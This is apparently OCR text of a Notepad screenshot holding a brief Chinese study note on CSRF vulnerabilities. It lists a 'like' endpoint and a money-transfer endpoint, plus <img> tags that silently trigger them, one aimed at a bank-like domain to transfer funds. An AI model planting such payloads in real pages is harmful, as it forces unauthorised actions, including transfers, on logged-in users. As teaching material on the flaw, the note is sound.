 无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
http://www.rupeng.com/zan.ashx?id=5
<img src="http://www.rupeng.com/zan.ashx?id=5"/>
CSRF漏洞
http://www.rupeng.com/zz.ashx?to=643333333333&amount=50
<img src="http://www.boc.com/zz.ashx?to=3333333&amount=500"/>